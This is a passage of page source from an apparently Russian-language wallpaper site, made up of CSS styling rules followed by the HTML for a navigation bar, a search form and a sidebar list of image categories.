.navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
        @font-face {
          font-family: 'Kelly Slab';
          font-style: normal;
          font-weight: 400;
          src: url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot');
          /* IE9 Compat Modes */
          src: local(''), url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.svg#KellySlab') format('svg');
          /* Legacy iOS */
          font-display: swap;
        }
        body {
          font-family: 'Kelly Slab', 'Helvetica Neue', 'Helvetica', cursive;
          -webkit-font-smoothing: antialiased;
          text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
          background: url('/images/grey.webp');
        }
        header {
          height: 90px;
        }
        h1 {
          font-size: 1.5vw;
        }
        h2 {
          font-size: 1.5em;
        }
        .personal {
          float: right;
        }
        .left_block a {
          color: black;
        }
        .fradline {
          height: 3px;
          margin-top: 0;
          background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(transparent));
          -webkit-mask-box-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0)), color-stop(0.5, rgba(0, 0, 0, 0.8)), color-stop(1, rgba(0, 0, 0, 0)));
          background-image: -moz-radial-gradient(top, ellipse farthest-side, rgba(0, 0, 0, 0.3), transparent);
        }
        .imglogo {
          height: 100px;
          width: 100px;
          float: left;
          padding: 5px;
          border-radius: 50px;
          box-shadow: 0 0 3px #fff;
        }
        .navbar-header {
          width: 100%;
        }
        .top-block {
          background-image: url('//storge.pic2.me/c/1360x800/187/55a159d2a4cd2.jpg');
          background-position: 0 0;
          background-size: 100%;
          box-shadow: 0 3px 3px grey;
          border: none;
          border-radius: 0;
        }
        .top_logo {
          line-height: 63px;
          font-size: 63px;
          text-shadow: 0 0 1px #fff, 3px 4px 5px #000;
          vertical-align: middle;
        }
        .top-block .navbar-brand {
          color: rgba(200, 200, 200, 0.8);
        }
        .content_block {
          margin-left: 220px;
          width: 1130px;
        }
        .top_logo:hover {
          text-decoration: none;
        }
        footer {
          padding: 10px;
          border-top: 1px solid #B5D045;
        }
        .load_pic {
          background-image: url('/images/load.gif');
          background-repeat: no-repeat;
          background-position: center center;
        }
        .prev280 {
          width: 100%;
          height: auto;
          padding: 0;
        }
        .img_info {
          position: absolute;
          right: 0;
          bottom: 0;
          background-color: rgba(248, 215, 115, 0.7);
        }
        .picColor {
          display: inline-block;
          width: 15px;
          height: 15px;
          border: 1px solid #bbb;
          margin-right: -2px;
        }
        .all-razdel {
          height: 37px;
          border: 2px solid grey;
          border-radius: 3px;
          padding: 5px 10px;
          text-align: center;
          margin-bottom: 5px;
          font-weight: bold;
          cursor: pointer;
        }
        .header {
          padding: 10px 20px;
        }
        .title {
          font-size: 14px;
          color: #999;
        }
        .left_tags {
          list-style: square;
          list-style-position: inside;
        }
        .left_tags > li:before {
          content: '■';
          /* Добавляем желаемый символ перед элементом списка */
          margin-right: 4px;
        }
        .left_tags > li > a {
          display: inline;
          padding: 0;
        }
        .oneimage_a {
          display: block;
          width: 100%;
          background-repeat: no-repeat;
          background-position: center center;
          position: relative;
        }
        .oneimage {
          padding: 2px;
        }
        .imgDescription {
          float: right;
          width: 170px;
        }
        .col-xs-12.col-md-9 .imgborder {
          padding: 1px;
          border: 1px solid #81C0C5;
          min-height: 100px;
        }
        .seo_bottom_text {
          margin-top: 10px;
          margin-bottom: 10px;
        }
        .seo_bottom_text.related {
          position: relative;
        }
        .bread {
          padding: 2px;
          margin: 0;
        }
        .bread_li {
          display: inline;
        }
        .resBlock {
          display: none;
        }
        .resBlock .row {
          background-color: #ffffff;
          padding: 10px;
          margin: 0;
        }
        .resBlock ul label {
          font-weight: bold;
          color: #333;
          text-decoration: underline;
        }
        .resBlocktitle {
          font-size: 20px;
          font-weight: bold;
          margin: 5px;
          margin-bottom: 15px;
        }
        .clear_padding {
          padding-left: 0;
          padding-right: 0;
        }
        .pagination li {
          display: inline-block;
        }
        .pagination li a,
        .pagination li span {
          display: inline-block;
          cursor: pointer;
          margin: 0;
        }
        .pagination .active {
          border: 1px solid #81C0C5;
          border-radius: 2px;
        }
        .at_pic_a {
          display: inline-block;
          margin-bottom: 3px;
          margin-right: -2px;
        }
        .at_pic_block {
          border: 1px solid #81C0C5;
          padding: 2px;
          border-radius: 3px;
        }
        .at_pic_block_item {
          margin-bottom: 2px;
          padding-right: 1px;
        }
        .at_pic_a:hover {
          text-decoration: none;
        }
        .download_bt {
          display: block;
          border: 1px solid #81C0C5;
          text-align: center;
          border-radius: 3px;
          margin-bottom: 3px;
          font-size: 16px;
        }
        .download_bt_res {
          color: rgba(255, 9, 5, 0.72);
        }
        .ather_pic {
          margin: 4px 0;
        }
        .left_title {
          margin: 10px 0;
          font-family: inherit;
          line-height: 40px;
          color: inherit;
          text-rendering: optimizelegibility;
          font-size: 2em;
        }
        .navbar-toggle {
          border: 1px solid #000;
        }
        .icon-bar {
          background-color: #000;
        }
        .pic_res {
          font-size: 0.8em;
        }
        .pic_bar {
          margin-top: -0.2em;
        }
        .info_line {
          display: inline-block;
          *display: inline;
          zoom: 1;
          font-size: 0.9em;
        }
        .icon_item {
          background-image: url('/images/glyphicons-halflings.png');
          background-position: 0 0;
          background-repeat: no-repeat;
          height: 13px;
          width: 16px;
          display: inline-block;
          *display: inline;
          zoom: 1;
        }
        .icon_item.viewed {
          background-position: -95px -119px;
        }
        .menu_xs {
          display: block !important;
          background: url('/images/grey.webp');
          border: 1px solid dimgray;
          border-radius: 5px;
          box-shadow: 1px 1px 30px #333;
          position: absolute;
          z-index: 1000;
          padding: 2% 5% 10% 5%;
          left: 5%;
          right: 5%;
          top: 5%;
          bottom: 15%;
        }
        .block_sx {
          display: inline;
        }
        .searchtagslist {
          padding: 10px 0 15px 0;
        }
        .searchtagslist .btn {
          margin-top: 5px;
        }
        .search_block {
          float: right;
          margin-top: 15px;
          width: 250px;
        }
        #search_text {
          width: 230px;
          display: inline-block;
          vertical-align: middle;
          background: none;
          border-radius: 0;
          border: none;
          border-bottom: 2px solid #fff;
          box-shadow: none;
          color: #fff;
        }
        .navbar-form.navbar-right {
          margin-top: 25px;
        }
        .search_example {
          color: #ccc;
          font-weight: bold;
        }
        .search_example_a,
        .search_example_a:visited {
          color: #fff;
        }
        .auth_info {
          text-align: right;
        }
        .btn.ds-inline-b {
          display: inline-block;
          font-size: 20px;
          vertical-align: middle;
          margin-top: -6px;
          color: #fff;
            width: 46px; height: 46px;
        }
        .pluso {
          margin-top: 12px;
        }
        .sidebar_menu {
          width: 23%;
        }
        .sidebar_menu .menu-wrap {
          overflow: hidden;
        }
        .ext_name {
          font-size: 1em;
        }
        .form-group.search {
          width: 90%;
        }
        .ad_block {
          margin-top: 15px;
          overflow: hidden;
          min-height: 135px;
          width: 100%;
          padding: 0;
        }
        .pages_ad_block .ad_block {
          min-height: 100px;
        }
        .ad_block_title {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .pic_link {
          float: right;
          max-width: 44%;
          overflow: hidden;
          text-overflow: ellipsis;
          height: 1.4em;
        }
        .ad_right {
          min-height: 605px;
          margin-right: -100px;
          margin-bottom: -105px;
        }
        .category_link {
          float: right;
          font-size: 0.8em;
          max-width: 31%;
          overflow: hidden;
          height: 18px;
          margin-top: 0.2em;
        }
        .color_box {
          display: inline-block;
          height: 18px;
          width: 18px;
          margin-left: 6px;
        }
        #NotifyBlock {
          position: fixed;
          bottom: 0;
          left: 100px;
          max-height: 300px;
          max-width: 400px;
          border: 1px solid black;
          background-color: gray;
          overflow: auto;
        }
        #NotifyBlock div {
          padding: 2px;
          border-bottom: 1px solid #ffffff;
        }
        #NotifyBlock .Success {
          background-color: mediumseagreen;
        }
        #NotifyBlock .Error {
          background-color: mediumvioletred;
        }
        #cd_ad .cd_ad_block_li {
          float: left;
          padding: 2px;
          text-align: center;
        }
        .slim_text {
          background: url([data-uri]);
          background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(99%, #ffffff), color-stop(100%, #ffffff));
          background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
          bottom: 0;
          content: '';
          left: 0;
          padding-top: 10px;
          overflow: hidden;
          width: 100%;
        }
        .shadow-key {
          background-color: #fff;
          padding: 3px 15px;
          cursor: pointer;
        }
        .green {
          color: green;
        }
        .red {
          color: red;
        }
        .like_btn,
        .like_btn_small {
          font-size: 18px;
          display: inline-block;
          vertical-align: middle;
          padding: 4px 6px;
          cursor: pointer;
          color: black;
        }
        .like_btn_small {
          font-size: 14px;
          padding: 2px 4px;
        }
        .like_btn:visited,
        .like_btn:active,
        .like_btn:focus,
        .like_btn_small:visited,
        .like_btn_small:active,
        .like_btn_small:focus {
          color: black;
          text-decoration: none;
        }
        .like_btn.red,
        .like_btn_small.red {
          color: rgba(255, 9, 5, 0.72) !important;
        }
        .like_btn:hover {
          text-decoration: none;
          color: black;
        }
        .like_btn_wrap {
          position: absolute;
          top: 10px;
          left: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border-radius: 4px;
          z-index: 100;
        }
        .oneimage_det {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: auto;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
        }
        .oneimage_mob {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: 100%;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          max-height: 800px;
        }
        .prev280.oneimage_mob {
          width: auto;
          height: 100%;
        }
        #FRAME_SRTB_5216,
        #advertur_section_advertur_75368_iframe {
          min-height: 150px;
        }
        #ancor {
          overflow: hidden;
        }
        .ad_share {
          display: none;
          background: #ffffff;
          padding: 10px;
        }
        .share42init {
          display: inline-block;
          vertical-align: text-bottom;
          height: 35px;
        }
        .share_next {
          font-size: 28px;
          cursor: pointer;
          background: #6f5499;
          color: #fff;
          border-radius: 3px;
          text-shadow: 1px 1px 1px black;
          padding: 2px;
        }
        .oneimage h2 {
          margin-top: 0;
          margin-bottom: 0;
        }
        .row.imagelist {
          margin-right: 0;
          margin-left: 0;
        }
        .detail_picture_overflow {
          overflow: hidden;
        }
        .partners_title {
          margin-top: 15px;
        }
        .ad_head {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .img-nsfw.active img {
          filter: blur(16px);
        }
        .img-nsfw {
          overflow: hidden;
        }
        .nsfw_btn_wrap {
          position: absolute;
          top: 10px;
          right: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        .nsfw_btn_wrap a {
          color: #ea1717;
        }
        .global-nsfw {
          float: right;
          margin-top: 2px;
        }
        .nsfw-action-btn {
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        @media (min-width: 769px) {
          .col-xs-12.col-md-9.detail_picture {
            width: 72%;
          }
        }
        @media (max-width: 767px) {
          .sidebar_menu {
            width: inherit;
          }
          .col-xs-12.col-md-9 .imgborder {
            border: none;
            padding: 0;
          }
          .imgborder.oneimage_det {
            min-height: 222px !important;
          }
          .navbar {
            margin-bottom: 3px;
          }
          .imglogo {
            height: 50px;
            width: 50px;
          }
          .top_logo {
            line-height: 12px;
            font-size: 3em;
          }
          #reformal_tab {
            display: none !important;
          }
          .clear_padding_xs {
            padding: 0;
          }
          .page_title {
            font-size: 1em;
            margin: 5px 0 5px 0;
            padding: 0;
            line-height: 1em;
            font-weight: bold;
          }
          .left_tags > li:before {
            display: none;
          }
          .nav > li {
            width: 49%;
            display: inline-block;
          }
          .nav > li > a.menu_item {
            display: inline-block;
            cursor: pointer;
            margin: 0;
            padding: 6px 3px;
            border-bottom: 1px solid #0e90d2;
            width: 99%;
            margin-bottom: 3px;
            font-size: 12px;
          }
          .nav.left_tags {
            max-height: 400px;
            overflow: auto;
          }
          .searchtagslist h2 {
            font-size: 13px;
          }
          .pic_link {
            font-size: 13px;
          }
        }
        @media (max-width: 768px) {
          .download_bt {
            padding-top: 10px;
            padding-bottom: 10px;
          }
        }
        /**  **/
        @media (min-width: 768px) and (max-width: 991px) {
          .clear_padding_sm {
            padding: 0;
          }
        }
        /** tablet **/
        @media (max-width: 640px) and (orientation: landscape) {
          .container {
            max-width: 400px;
          }
        }
        @media (max-width: 736px) and (orientation: landscape) {
          .container {
            max-width: 500px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 375px) {
          .sidebar_menu {
            width: inherit;
          }
          .pic_bar {
            font-size: 11px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 300px) {
          header {
            height: 70px;
          }
          .top_logo {
            font-size: 2em;
          }
          .imglogo {
            width: 50px;
            height: 50px;
          }
          .navbar-toggle {
            margin-top: 18px;
          }
          .block_sx {
            display: block;
          }
          .left_title {
            font-size: 1em;
          }
          .menu_xs {
            padding: 2% 0 10% 4%;
          }
          .menu-wrap {
            position: relative;
          }
          .nav > li > a.menu_item {
            width: 90%;
          }
          .last_text {
            color: red;
          }
        }
        /*# sourceMappingURL=app_com.css.map */
    </style>

    </head>
<body>

<!-- Fixed navbar -->
<nav class="navbar navbar-default top-block">
    <div class="container">
        <div class="row">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" id="navcontrol">
                    <span class="sr-only">Навигация</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="/"><img alt="pic2.me main" height="100" width="100" class="img-responsive imglogo" src="/images/logo.webp?v=750" /></a>
                <a class="navbar-brand top_logo" href="/">pic2.me</a>
                <form class="navbar-form navbar-right hidden-xs" id="search-form" action="/ru/search">
                    <div class="form-group">
                        <input id="search_text" type="text" name="query" placeholder="Поиск" class="form-control" />
                    </div>
                    <span id="search_text_btn" class="btn glyphicon glyphicon-search ds-inline-b"></span>
                    <div class="search_example">
                        пример
                        <a class="search_example_a" href="#" data-query="озеро горы">озеро горы</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</nav>


<div class="container">
        <div class="row">
        <div class="col-sm-3 clear_padding hidden-xs sidebar_menu" id="sidebar" role="navigation">
            <!-- Close menu button -->
            <div class="btn-close-wrapper visible-xs">
                <button type="button" class="btn btn-default btn-close" id="btnClose" aria-label="Close"></button>
            </div>
            <div class="menu-scroll-wrap">
                <div class="menu-wrap">
                    <noindex>
                        <ul class="nav left_tags">
                            <li><a rel="nofollow" class="menu_item" href="/ru/new" > Новый </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/liked" > Понравившиеся </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/viewed" > Просматриваемые </a></li>
                        </ul>
                    </noindex>
                    <div class="fradline"></div>

                    <div class="left_title">Категория</div>

                                            
   
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/hi-tech/" id="c291">Hi-tech  ( 4653 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/abstraction/" id="c292">Абстракция  ( 13633 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/aviation/" id="c293">Авиация  ( 5083 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/anime/" id="c294">Аниме  ( 13120 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/city/" id="c295">Город  ( 16563 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/girls/" id="c325">Девушки  ( 167615 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/design/" id="c324">Дизайн и интерьер  ( 3289 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/food/" id="c326">Еда  ( 10521 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/animals/" id="c296">Животные  ( 32645 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/game/" id="c297">Игры  ( 20811 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie-star/" id="c298">Кинозвезды  ( 11532 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/space/" id="c299">Космос  ( 7122 )</a></li>
